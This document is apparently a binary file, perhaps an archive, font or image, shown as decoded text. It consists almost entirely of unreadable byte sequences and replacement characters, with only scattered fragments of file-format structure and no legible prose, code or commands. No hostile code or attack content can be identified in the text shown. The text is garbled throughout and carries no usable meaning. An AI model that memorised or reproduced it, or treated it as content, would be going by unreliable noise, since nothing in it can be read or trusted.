����)�����x�H.�jȻ�n���AO��B�Ñ�؊�����1��H��>����^�h}1�������������@�̎��5P���H�n�0�?������`�ъ3����99J��B�Ҹi�+�=*OZ*�)����r��@��<���������p����(���M�`�꒐��x���Y������  ��.��j�1���-����2���.�m-⯮�ۄ|Qw�|!R�잴��D鯙���%�٘#���H��.,���x����� ���1���� 3 �_�RҸ)$X�%Z�%)�*̾�"/-��"�/!��.Gi�b��kB%v�B��=��<\�A�&r�x��/��'���
Z�����Ȋ�؅K���x�5"#,I�$<��O�Y($�
��r�9�39������S&d��	���:�:�3:�����c����;�C�0����Rj�_���� ��'�R.$R"��ww������80���h��=�8���$�$�����	�;�9Ԑ!Ξ�/�3>�S>�P�I�����db���'���'���'�*l'�O�Vz���=�#U�1R�Nb��K���(@î��b>31��?��?�����H����S"�2/�<��s��2�	�쩈/_2�ԣ9G{��*��_P�W14B34��К��:��؈�oJ��?A�/A"%#^O)�(�2����0U?'�HÊ� ���w4K�����!�C4tS7C���Y�HC����{'���U�5Y���/���6���\�6`##}��dS6�������-�1�Y9Q0����JV�!v�K��T�J��ד�;2?�?�'�!�^+�� ��3]�)p��Ĥ<4LI�'��,_�ۿ�'�J�9��%�LM��>�>�17��N�+M�")ܱ���������<��e�����+�$���)�䉊�I����T��oK��3C/ߐ�0�4U��^��؉C��w��؉��ݽ��y��B�7rN$TB����C��9���LP�M�B�q����#0�[��CLn�  #��D@?��(�X�C��|3��j�BRD��x������3ET>��N&FbT�0x=f�8�艬�O2�����^�Li�D\��(����Ną��6�0�RD��3��"�����(M�<���F����F����ZR�1�Kc�Z��e�Cf���GA!"Y��qTO�_�c���)������\��N��6�w#F�Q�A��E��%��]Tx���B�9�E�E�"4B�Z�^ŎC�$��x���,σ�'3O��#�A���� ߬��IG �5Ɗ�����Y�Z��PTTY_40�UPTæ��`�^�Q2�8�)t�[�5�R^4T&�B��6g���X� ����-X [i�S>e���Ҥ US/��h���TL�T�4��QB5TL�ب۸8Q��ٴ e�%O��B[�b,��V#�_�x�D�S�T��4VdUVcŊ��w���N6�W6rA�TLU���F��Q�k�e�;҂��.�"�����7ہ))�m�i��EJh.��*��]�K��F$>���ɴ rH��OC`�R��`�X�DV�j�V��$N�M?u-�X�mVc��2U$��FR�={M񮘋�eSpW�&�@T��ڌv��h����{�HmF:��z�Z��+h�z�4����n���m��jC8G�D)K�:iC�U��SE R���7X����iu[�� &5<�S�Vf��eթ��(w�.�]W�����E؆B��b/���:�m�k��`mfﲨk�(!�#���hgO�����@��uoe"�C�\ѽ�,�Uy�`���&`�H`�\M_�t4h�a�6V�p�����o����E���]�Fq�Wt����4�mb��nKlm	�x�'��6m�;��V�ඁ⦯ي��`]�����F͔�U���Ś���Dx��6��\ϤD�������h�_FRlu`bM���Ic����������>v��Jˊ�RwS}։�5ʮ5�t֤m�9�I��G��G���oB�c�1V�Gc^�nh�Jf>�A�\��)5y8Y�A�� �9�zC�SA�Im,������k��Y�YR� �g��w��m)�yX���&���g�ll��ɇ���gP�g��h�[|c����ӌ�c���һ��xޮٲ�v����3
�����y3�o]��2��X�U��������[���fG��e�H.�牣w�y�9TfZ����W��i�<Y��ňzI�C�9|w�q&�^�|�UP��v%>߶������� �ݵ �
��
�����Ş���$�(%'-�2:67HIJ6���@�������D����؛����M�����Y��Y��o`����.씩���B~}B���r�/����.��\RI�@��ʆU�<X�9�M~�T@�k�M��[9,A�N�ک,C�L@�	ά���C(TA�kM�ȡ-ڝ��͛����*�ɫ��l!B�-2�-=�bw�˞���]�\ �["]܄��������hHiHȉeE�g��������j	�b�[���5�t��iȚ��I��ɹ���?c�Y�:�~t`��A0����nD�H���FT1�'�~}�*훥� �:�RF\����-���Xy**o;x��; {��7�X>�[E�=���M�����d�_�d)蛿(N	��8ș
ջŶ���F���כh]̌�HK���;i��%��@N��Uw����I��}�Z�HݘT�����N�?���RO����4��Mo-��AV��ш��@�*]�2�� �����--�~a��xOՀUș��ј͜��K	�U�@���Ѩ��,��
����I�c���l����ٵ�ƈ͛�x=E1��������}	ٗ0i��f��H�����~��Ξ,��e=Ʈo��-�ce?&a�f0-��nO0ʖ���	=���|���nϦ0�zz�0���w��뵽�nva8�p��-��<).��J�<����	�����c@�<��0Ƙ� ��~�%dH��	@��R���RF�p4]Q3|(�����k�J~��9�!슒��%�EN�T^��e}���LPد�2�/C�R$?�3ۡ}f�o����
�T,�Iޕ�x44��TF�$0��ޒ�-͘������E����BجYl��ˎ����b��̨�^Q�������(�Ft�B%���ѵ#'����:�����\����<ޣCw$����}}�
uȄ��w|�M�o���]���cJ&3x�/� �-&W��vK"ě�{���#�V�90�Z/��r�����@"ͥ��Ϋ�͙��RC�͊չ����2��������*�8��	�̂����#thJ�@8H��h0i5��9�^��x�������"o����d�~&��d��~1�q�^�L'�Մ�N ��j� �CRl^��X�a���N߷����͵$+-;�/���(�Y�Fj�&YHkJ��U��w��U�՞�� ⊂���(�]���d8,�+@��h/,i��`�� 	���+��� �D��p#�i����9D�!���$Ȅ �M�����TV��M����1��B.̈&���T����2!�ѐq�F2؍�u:�[!F��-�۫��@��+�1�M�^	��`G���Q	��i�3�O��h��+��؎
�X����i������/tP@��3������Y�i��d�O�V|�*4�z��R�)Ͻ!}�Y�wޝ/�M�~�K/�x������r��@A�219Y���y����"T��	�$�[��Ω��
-9[U��OX�8���鞺�ڞ(+�������-��H��x��:z��`�/*KŅ��K!������M���H�� ��%��ZR���բ�ȔT�ݐ�U�M0#2%�E)�9�?w��#�AP��+.�٪0�$��r�[`Խ&h��(��K.�I;#ʻA�	��em��_���1N�ɬ�B҂�R'�w�����	��a��KFA�<@�K�Mh�j���_2x��=�}I�^Z��ժ'ɻ�me��Lm���/Li g��1����I��7�{M�L�J\ ��iź(z�(Z�����h܀+ȍJ�,�$Q�ث��wpB��)+����a��O��	mKϙ��ϫvŹ��:��� �Ų$�PN����TL���?Cܹ;�l�����f�Ƒ�Ν`D<?<���mO����'�D��K������B� ����wQlo�Ԩ
�#K���2&�~3ב8�휮 ���8�՜H�w&2�n�=��c��������k�?S�I�6W��S�zgi�r�c	J��Fn����*!z���"���ҍN�3�^��g������|
ŵ��M�橊�O���Z��Bc������Hi�5Ļ��ez�;.h���㐃�4���D�f���L�R�5,��[L��UG|�q3WսK���ƛ4��o�J������APB6A�gwZ�x��N��<��F�$(����'�̚�ݢ�&���v_:��᜘�����Vk��^M��4�&������n�3>�.S~aJ4���c�#�5!�����?<<���F�4���=@���w�^��qy�ΔY��4�J@�I�Wq��ɵ1�4��w������@�ʮm��7��v'9�hq��tr�uʤk���}k���ڽ��่� .�$݄~�п�1��3?�����ʶci�zI���)��A?�d��Pߧ��3��D�w����R?�T�غZ�*�6����\�h���������=|�gJ�'���x�[�ú?�'\�3>�)��	���wO���Ϊ�>������ĤIޟ��~ޗn���y�d)����YρeZ��~�n�	,N����O�����J��,������
���N�_�L����� �
?�@�<����s���˩��ـ����.��i8�Z����Y�����>p�Zj��5�śp�������e��0؇�O��H��0w�k�`�}:����D@�~��/X�t��J `P��������,�����z�L�6އ��ٹ* ��|�O��r�;�QȊ ٧����h�����H�YJ��]��
���n�X��M����p}z��|��]�����e���:\�Ն� ���r��d�k��o����>���:�b�Ь������o�����;��"��O��a����<�������]����x��ѥ�Z�w ����܈���Lm�V���[��q�����A��
�����SY�*x̱�Mh���1,��0>���o�3|��ϨL��,�sπ���~s-���s��jƆ�t?�����+����X�FaY�i�ɖ9.��a��?�����68�[�yy��{����~�
܄�؆�)�|I�۲���� �������}�]���+߈^������z���\�Mџ��m����*���w�@��i������e��a�
�H�ia�z�|��M8�)\��lڂ��,j�<�� ȯ�-��ڤ_�s��b(����"�A��v݈����"��ߛl��q�1�BQî�/��������x���2����瀁e�+_�T1��X�;�F��6�����ɂ���,k=� ��ň��H����ɑ��;D��;�0�Ç��R�ᨈ���:��^.���:l1���ݒ²*��$@B����hA�H�������wg[�������Z� `:��V��b��	�
��Y��=��ѡ���(&Qx��z.���H��RЀ	.*"���}#y�ߠ�F��B��$�$C��
QR	�%
H%	�������σ	 �C�k��]�2�B�,k�&���)�2*�^��=A�\�R�'�m; �����܀Q٤�)bO��igz#bo.yI���$�s=��9f!���>�C��S��#%��^����+�8:�\$A���Q/w/_�l�;C�߿��N�X���'ˋ�0�:�1�1��U�j�����C�옊�Ȏ��1�	0����x�������B(����փ>>�ꣃw.	�� ��Vq+�x[?����À	b��?����4�s�ϡ�	�0��� ��v����26)�.��6��n�&]6g����Yɤ�|ș���3?s7�3;�:ai��?/H3>��+�H� ^b��D�Pc��[4�ˏ`y4�<������6�;�:��`w�d�Ts�<.Ê��K�c�2�8�����(������X����/	�F(K�K��L�(K��������)#��dL���x���ָ�ث��/��g8
�9��N��N
 ��4H�=���n)H.~
�
��IA� �è�I�Gߧ����!8�/��#?4ϣ�ߥd�+ɟ ���"��L�<��䡤XL��M����D����ؒ�TL�(����.|��(����-T��JA��j���4�9k7��D��H�\N�˕���gw@�ҍX�4+j
:����Y�.��*�1Ik�\��Y��\�&�-�ߊ#t@����؂h����A�(KF��-���x���я�C�䉤���(���3.L���v$�ؤC�����C�tX�ԼT֡�ND�e��t$�i�����r4'^:Pt��+�S��5��۱Ş��F~lo���<F������ܐ�l3z�`ӂ����A�N�ɔ���⨈9���H�'tX�X���K-�X���Ο�8KL��Y�/���^�6�[Y��w0M.\�(�h�%6��Z5�7,�}����+G�XcF��?ӚJ�[�*�m��uZ���Wy�(�G�� �rH��!x\~���ȏmp��Ք�1�_�8K�K��M��L2�$���L�8���L�S�hK�$��D���Y̏/�O.�S�	E�y��/Y��V���Tŗ�e?�OZi��u���J�;7c�kQ�ŏ\4���Wq��o%o�����[U$���X�T�SWJhUڈ��L�Y�K�T��i�DL��������i�6iɔw�����C�6_����dj-i�/9�%h`�V�&���kn����@�/V��+e%�����D���E�Q&>	�5d�%�SDRa�/倏Ɨ�؄peh�F)��U�H��n�n�F��Vn��o��U�vn��n�d�V�ϊRjBȏ��G���˸���V7�`��J�WQ���3���i��T9F"�	͐%��[�m�ykhH����~I�^m���m��+�ˊ��c>�c��c=�c�؊�qc26�7�d�1cL�d4�c6Fc2Ɗ�wwj(�&h��/�k�P��VFH6�J�ar?�l�S��Cm�iQ��
 E��H/����f5Ob]�e	��cVڈ����W�t��rX��x�7x�Wxr���Wx�G�tXx��yۈ��(o-���d��h��ā	�VQ�DN�zs&�s9U5 g�zy4����Es|�a�W�g>O����ѻR�nE��4��F6@p�Ʒ�}�z�hgF��=��҈����،֧���~�،ׇ�����7~�~�G~�(~�׌�(���~�w��X}�G�h�?�S:�؍�ǉ��}�zw�� ��}���e"6R�g_���ݹA{Q�}�w�����{�,Fg��gs^|���r<�!�&h�J(V�L�χ�<ێt�����td�;�c���˸L�v{?���3�H�G7PЪq|if��l4ظ�l��	)�bsfS1g�v~(up��@�H�sy�s�	�q(���݆
  �����ڵŞ���(.�!!��"%.8,-��%"?=w%>))4�I-J�Iڴ�����[\]^_PQRSTUV�Ȁ�ACn3�oc�<="��?{�z�g�bo�ЁT��+�!�,	�#����lK�N��ݤP2��+(�����$+,�&�"�a9�C����;.E��bTA;/F�sކ�n; Y+���A|-[.���=���'�U=�������>�ƽ�����$�;�k��#>�_3�{R]C��W7u�����iK ���D�9kN���1�mC��VD��oG��w�2|`[.�+�%2�c_&�K�3>�R?�cVE3?gWH��z �yk@��F41{�N)��52}cP;�WF53)`WK��64q{`[#�G65sxkC�76ush{cWG77ww���(����h	�� h
��`h�Π�	���i��(��@i�@� L�j�*�j�:P*�J�+�Z*�j�k�VP��z�l̞�l���,ľalئ�m��j��m��am��n��n�.!n�>an�N�o�^qi��wn!o�~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8N�c$
8%0V"�&4fb�'Hv��8L���9@�#�:D�c�;X���<\���=P�#�>T�c�?h���0lc$1m.f2b>Cf3fN�g4z^�g5~ng64
hg7���xH���xI��$xJ��dxK�ϤyL���yM��$yN��dyO��z@��zA�/$zB�?dzC�O�{D�_�{E�o${F�d{Gȏ�|X�w��|Y��%|ZĿe|[�ϥ}\���}]��%�K�X}_��~P��~Q�/~R�?E~S�O�T�_�U�oV�EW���ph
��pi�pj_e�_�φqlߦ1m�&�n�fqn��r`*�ra,+��b$'f2b8?�sc:_�se;o�3f0gf�gH{�tgK��s_@��C�'t{D�g�|\��5|P�u}R�GuSg5ph��q`'vqc/GvsfOWvtx[��upW'7utoWwv\s�u�Ȉ������� H��xw	�(���I���
�$���@I��������pI�X��)��@ʜ��)���K�Rx�D)��@K�rxȄ*��L��y ��*�@L��y�*�/�M��y�D*�?@M��y�+�O�N�y��+�_@N�2y�+�o�O�Ry�D+�@O�ry�,���@ʒz �,���L��G�,���A���D����A��Zt,������/����!B�.z$-���C�R�0$���!C�zz3�.��D�;)��.�1��{D.�-�E��;P,.�'1E��{V�溜����q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q���������K�������w�
 ������*+,-./ *!.���&=>?01��<2�9:��JOHABC/��GXYZ[��5�[QR�4 ��5�Dklm`abbe�hE�iynm�RqX����{=�̨y$I�ڈ�r�F�'�����������2�\�m�ΐ��q��H������T��©���:k�ۮ+��^k��m+���Fi+Y�p�!��aD�Ɠm��ǌ��逭�ݭ] 
�
��-.���I�⣥���w�y����=�L������՝�C�f����Ҁ�7�w�\�#������He�@��DO{��72��#bK h4�S,�`M������̞�zy3yd6��
+s��m3�}NQ�)a?"�������6��6�q{k[��#��n,gN��8�_2�wK�Y���������	��0���`և�RL�/Y�,���h�R�PU�r��:d�蒤>`�$�����^�k�"�؍�Oꇖ��	��鑄A��(w�P���͡ԡތ��Y���w���Ś���H(l�t0ԝ��q���:
-0����R�@ӝ�n����I�uYA���� ��
/�����*�1@�
č�"�vPK! ."b" �"+vy`�*ά �h"�>>"D!�Cɸ�x� ����3����6��Mų�<,Ib"����PR#��cd�X�)=�� )�2@V"�d�pn#�6�Kn7*�#�1F*��d��)|n�c-��Ĩ���w���td �6���&NR����꾍�g.4Ӯ���9N`����J���91�Jz"&I V�8c{XH�9�m���G��S/Fސ�jZ�J}BB�S'\�y����t�E���=5��� ��C_+��>��ĽO�0���d�jhT^����/��j�N��"�S���/naplh�~���n(�t%_w��2���2(,+r ��lsgH�\�co�&���wY�d��3lmte��^� }}P�eD&��A_��c�w{���/�u|S��q���'~RV�Z�tC9��XIwF�M�;���H��G��W4����<��U���A���(4�I�h�8�p�Vʠ��&��3ѩ���?��	p�w��K����ؑ�t�b��
h��.�`���Մ��c}e�٨���)X��옫��/%�d�n��W"?6����d�z:�����lCX���T|���V�P@(���:H�o!(a��s��#
��9Cz)�	�/��˴��LJ��"J�#w� ����;��P����ë��X�&�(�T��k%:k�my��M�Bg�j���Z�2<ԢK�6��:�]����1ԭ��a��%���̮F���L�,>MF��,W���nھ��'�3�Z�*������o44!�fyϬ�Ot�Xԁ��\�w �~�(蛯�  p�|���/��IG�H�*�}�Cv�������U�Cp��d����Кx,/�ua��	L+��q�Y��Ç=�Z��Ikڦ�w�`�168pyI�b�Z�#gM�
߭��,���:#�i R����(���8�o���$Pa�^HB!	�-o��I�V]��;��%D$�;#�c"�BQ�.���� K�=��e����C�$W�� �#RR�*, ���.2[�"!>�&(��CrF�
,��,�1F$�/��A��]���<�`�3h�'�O�Vz4`�'�_CV~25x'�o�WrR6pE'�CWvr?7ŀ8��@ۈ�HŘ�
�tPa=�I��xw
�H�C����s�P��0�zQ��BQp�<���I����
MX#�����!��-�$U]U�<$�"�S��������i:���NN\���lC�*A>���I܄���8�����w�+B�%hp�1��NHz�>���I�C��:`� �����#�I���i����:�)%��RX��|+��l_T��h�|�.T�P���+Jo��F�A� ��B)6�-�iL�S� ��aq�-F�8�1�c�!�7��swtbMR�;�*.% �JF
H{�x�Q��BR �8uTk�saP�����5�&��G��<e�eeDQ[�U��ؤ�\�U�8�dD)����U�g��Z�L,�ge�V�Zz5D���!�Z�*�E�з�,�;�@�l�[q�9%g���h���O1d��~������v;/B`�\><�FA^}0�!~H���a�S��x	7��,��hֿ���W.�;W�Kj�}��p۲5�㥞�b���u�-�Kt�L6w�d�_�ۇ���#��({z����f�/�<evJ�cB-�MùpLBF�z!����UC� AdO?����Sҹ4��R[��g�g4\�)K9s������'�\c��TI͓��Gay��Ne;��.C������}WU{BoE�P��D�e�#)���Ҵ�U�s��Y�=ހE��k��n����h��9�;I��>�1�����!N�NÅ�C(��m������S.��M�o��_�*h�xK�x+ˉ��y��l.�/nw��?�b��uߗь
�����OI����P�I߀dY���ɛx�Z�	ܤ���	M��Oi���Ѓ������߲!�Ν�2��k^��P��@����P�M��?���
�,�P<��I��Ь-��r��~����*�mZ��:z�"�P� `
'i�����/��1��`$��	�����i(�(��\����q�!Ѝ`?�!�����К��	%	�? L��ŬZ�IP-P�"i
Hw�`�I��� ��j�� �:H�R���`�=�	���Oܶm��k����A�%��@ŝl�R��Y��|�������OV��L���)�﫠��i/�R���\����W	�P��.��೮~�/�z�E許��P��M�+��[��t��R��j9�����!�:�@�o@�h���Q��3��,��}��ц��tN��тR��H��!ٔq�h.�{n��S�����f���$P��0�pw������ ��'���À��A����v{�H�A�Ğ:�)��Tɲ��Wd���QYh����-��������B,����;�%I�;Q�
o�>��a��A!�Ht�����P-�;��Fa�[��9��^ZV���K�V�)ߣ[�����-������d��f������0�^�������7n�T!�)��}P�����o���	
�4���n(z�����®�Աw��ЙZ���o( ����bڏ����~�/��?*�P���[���,���xKK����)V��	��'�,��a�Wq��꒐�����u�5AؚrU��^:݆X��1�с��8���Q鹯̮*.ʊ!���P۷ݵ�!�� ����-�Px,��-��+<+,H�-" q�/�Ҁ�أ�m�����!"?ѣ"�	��Q
����Ѽ���Z,`�����"�(�O.[��7N뜢�)���w�ʒ�� �g ��Bx�i>*���+� %
D2�F2�Xb ..[r/(��ݣ�\b"M0*��' |�㿮 ف�{%���x�$b&���-� �ܲ�
��
:� 
M���M"r�~�Ն��Z��с���0r��������i2$쐅����;�%���]N��+:�/ʱ�
� �{A"3"ߟsښc���#U|;=��� ��٩����R�Ĝ8��"�s��0���&q��A1?W�!�s��S;���9���Hw.4:>S\>��Ŗ�?~��?W�0gb��c��0[�ؼ�S������u/<�<b<O���!��Ϝ�G�0��]�C䍃��;	�<�p0�&~�H3e28�,.��]ܓ~Ԫ�F1���F��ɋ,����N�(��4-cL���ϲ��:&C�s����[1Sߝ��tO�-^�׾����2�l�b�8��W3�rٴ�4x08��7�/.8S�[����Fr7�����s/I)��D܆H�V|�B$�#�"*�5n� ��mJ��
�ЀL	�S>���I��;�
#��L�*��82�1�s/�D�h�'�DS�N4c��{���Mm�M,�H��3H*L#ߤ�CN[�!�4N0�z��=�ICOz25�
IN���˺�N
�!���ݓ;7ۤsP=���/O�@�@���G����q���������J���򈈏w�
 ���������,-./ !"���# +&':?0123"��4���HNO@:��DEFGX���Y^Y<"J�AWhi�'mno`a=ad`V#Sgj|���qpsrq�N���y[��\ ���+)K��N��9*Mₙ�Z&�1�����bό������ٹz���[�����]���ƶ�R�\��C̰��
Y�.���r9��9�ϟu����	 �­�H����-z���&iw�,�M������)5s縷6"Bxٌ0-Z��t��i�蜣}CpXS�ꋫ��H�*D��wD�mʵ�/��&����"|ն�Ɠ�5���_@�3��U �/tO
��J���52��zh�
K4n�l�g������*w�HLs~gkC��v�}LG�t�v�`{�y��j���>��R�� ��Ԍ�r%�i��Y�w���콠�������2�χ1�*j�b%�U��:�SQ��L``kȪ_����꛴��w���O�rO�|x����I���l�� ��&�*
q��!aj�~����Z�n��Ȓ��:�}q���NAA�Z� �(�*�b���ԑ�̰Z۠��i/��b *r/)�*`���r�+�a�q,�
���҂�*�)iE1�׋2b�O"�c;X� �=��-(D8Lr�d�0�K��� <`� <1�Ż�H��4|F�g��r�8�11�"o&S"k�Z&��$xJ��$8��� '#lw>^rS�H>�Jy#R��Z��:N�3Ӭ�;"��H�K�9�3@:�#�i!�2��Ci˭��~Z:��y;�~�{Fo�@c"�Y/��=8�^|['�_E�� ��e�0K=�����X̛4�R�1�c?�Rח
��{�'��"����U���1i�#�<��M�Oq�Uݻz�m6��j3�fo����)����'E�G.�( ��uz)K������c�UEPe8��I��Mmm�ƀ{}euh�6wb�G~�z`��X�ʺ�A i'������`��{=s�~�i"e�����K݂fUA��a*�|���Uz���π�u&��K���,s9"��d��@J�2���)�ٍ�&�e�̛X_�ؙ�q�|#��gԐdކKz6����{hLd<7i�J
��j0�K3�پ���r�9��9#Xq���ز��d|,���zW���˓�x�*9H3��5,��+�� �����2k(�_M>ŝ������ Dw�\��wp���ڟF����` ����-���i�\����Y��-�ŏ���g�м(I�@�u8��h�D?éY��t�(��D�@]䆡���w� �i�S���>� �x.��!ວ��?��"
h�������7�Կ� IͰ��Ol̉4D՜��hː����e�̫F�:Hwxq �F�,ML��\��|⯽ᶃM�*0f�r���O���䮿�]L���Y]m�(cr�3����6w��Ƈ��f���{��ORH%������:2���%���^� |%��@��,*�bF���]4���k���A��Ε���x�K��%e���8����5$���RZ~< �%��CR^2~=8%���SRR~>0E%��CSVr~?H�&���yѨ��m�pZ� �
g�?���I�x�����p.�.�~E�Q�f��)�n�������Tڈ!�r��l�i���zk1�p�X��'�g�BSV�.�������W�P��Dw^f�����ߩ����E�l2�fM	�kV
3ۂk���2�Ǥ'����t1�8���!�DC:�q���vy3,>��y�&i�AYa/�s��'R��L���O��z�V h}nڛ��y��4���̹�~,;=^��݀��4륗*`zmlq�.�/�ǧ���z2p7 z��m>n;F�m��D���X��9)��T�2E�;�;���IC]�:�<�a���[�λTt�b鰒C�;�	��C��r�%��y3����f���wm���ZYk�-!��fϰI>TE�ub��rP����C��:C*�Zu"�jQ��f��Bl���Q5@>���z��_;{c���fѯ�Fn�[,E�[��5�=4��X8T�� 06�r�λE .�0;�o�:��"J�]Մ������A�R	hjY!\����������K&i������p�M�OuK4�0+��6I-��'�
�ꭁ�ӷW�@OzuZ�a{`·����cʤ�	Uրz@�i�E����n���)�!��h*�w�?}E�'hE��/ϊj����08:V�W�Wю�}rϹ��3=N�� td�ӴkcpO��be=q�5��gҿ�����pG����<���O&�)s�h�!E�/�FwT���GDo�y�>�w�Z���Mg`x��M_φr����u^b�g<��Fu�Yص�����@w����ʬ�������&��ς){�������"j�:�����(M�ly�dM	���o���,��YM�Pۆԏ
���o����� �?��w����B������
�/�A��5��i���[�ʜ�K?�O�&8c����]�Ey��/�Խ
��T̂� ��|Ƈ�
�8��>�/o�Q����9�c��.薫|ۊa���қ�f*���L��.�k
�� �WτOm�fܪٰ"i�������4< 
(��]�tJ&h�}:�{���ĮO�D����ְ� �т^��5��Þ�*0��P�4��m�/@���]��; �FY�m��B�}[Ƃ>�i�Kp�]Lw�@�P�I�>�h��#��=@� ��`-�1з@�^ i�� �������>�C�:�����/��|�50�t��N�1��<�4��N�4�Ѽ< ���/�7����?����=?�-�z/���Ȍ!��ծ0��˄��/�-IO���ȸ8������y�Yi��1�$޾U��%����V����k�2���h�ǁ����0;�Ǵ��oEp��Q١��q����EMФQߖ�Q���w��p0��MK�̳��	�q���f�7�ı�����������'j���^�1�/������=��@��,���@]RP�B9[���E}��;��Q��K+�n�� �I��Y��A��Jy���	\���.� �����'ڌ*�*��)�PA���D���
l����B�p�]��Ⱦ�� �d]���x��pl���
��^�`!��5,��
8t�����+���p�w+��o����޷��+zp�Ŋ��Q+:�X�z)*٬	_�в��!��:K�S����J���� *���
P�D,j0�|��B�*�-���g-�w�ݼ�.��ՠ9�=�xp��2�5��}��冸�e
�Ñ,��}�q�1�(�2�+��9�ˑ⽁�	�"Sʁa��HA�w�]��R�r��4��8� �`�$�p$B�v�@*-A"��.��l��*���!���\�Tw�������+��Fr$���Ř��+*��5��m�%���������աYК[�� �����.�Th{.�#�-%)��q�"�qR�9t"
-���ŝ&GQ*/�$���>���m�Y�9���s�'�3��������7�:�Bݙ_,�o��^!�R~�M�ޥ��wa�e���m���)�b������u����Ɂ���v��gĮ#�6�!�--� �+&u-\�>���s��9&�����E�@��qU"=��#�(�>�챨��2�=�-�%�(w^��1 ���n?��c����W�8gH+/x�b"���{��S��==���ӳ+��8c�*nx1S�/�0
b��f�?7(�.�{O32/�я�5,XO����$u��꒧@���f3�d�0H�q6�<|*5-h�y19�8ps�(�3P4Ss)���27�HN��y����q���������I���󈈏w�
